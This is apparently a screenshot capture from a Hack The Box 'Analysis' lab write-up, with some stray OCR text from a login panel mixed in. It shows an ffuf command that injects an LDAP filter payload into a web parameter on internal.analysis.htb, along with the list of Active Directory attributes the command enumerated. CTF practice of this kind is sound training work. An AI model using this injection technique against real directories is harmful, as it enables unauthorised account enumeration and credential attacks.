 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Analysis]
└─$ ffuf -u 'http://internal.analysis.htb/users/list.php?name=technician)(FUZZ=*' -w ldap.list -ms 418
Wrong Data
Internal Panel Login
Username (email)
Password
v2.1.0-dev
:: Method : GET
:: URL : http://internal.analysis.htb/users/list.php?name=technician)(FUZZ=*
:: Wordlist : FUZZ: /home/kali/Desktop/WorkSpace/HTB-Machines/Analysis/ldap.list
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response size: 418
accountExpires [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 199ms]
badPwdCount [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 184ms]
badPasswordTime [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 185ms]
cn [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 183ms]
codePage [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 177ms]
createTimestamp [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 191ms]
countryCode [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 209ms]
createTimeStamp [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 191ms]
dSCorePropagationData [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 204ms]
description [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 207ms]
displayName [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 172ms]
distinguishedName [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 196ms]
givenName [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 198ms]
instanceType [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 193ms]
lastLogon [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 202ms]
lastLogoff [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 202ms]
logonCount [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 189ms]
modifyTimeStamp [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 188ms]
modifyTimestamp [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 188ms]
msDS-parentdistname [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 191ms]
name [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 215ms]
nTSecurityDescriptor [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 215ms]
objectClass [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 191ms]
objectCategory [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 191ms]
objectSid [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 185ms]
objectGUID [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 192ms]
primaryGroupID [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 188ms]
pwdLastSet [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 174ms]
replPropertyMetaData [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 182ms]
sAMAccountName [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 211ms]
sAMAccountType [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 188ms]
uSNCreated [Status: 200, Size: 418, Words: 11, Lines: 1, Duration: 208ms]